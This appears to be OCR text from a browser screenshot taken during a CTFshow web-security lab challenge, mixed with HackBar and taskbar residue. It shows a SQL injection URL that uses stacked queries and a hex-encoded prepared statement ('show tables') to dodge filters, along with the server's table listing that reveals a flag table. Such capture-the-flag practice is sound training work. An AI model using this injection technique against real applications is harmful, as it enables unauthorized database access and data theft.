 ctf.show
CTFshow-web入门
6564dd37-78a7-40f3-a3a9-5b7d4
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api/?username=0%27;prepare%20test%20from%200x73686f77207461626c6573;execute%20test;
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Tables_in_ctfshow_web":"ctfsh_ow_flagas"},{"Tables_in_ctfshow_web":"ctfshow_user"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api?username=0';prepare test from 0x73686f77207461626c6573;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
T
T
K
英
17:38
2025/1/11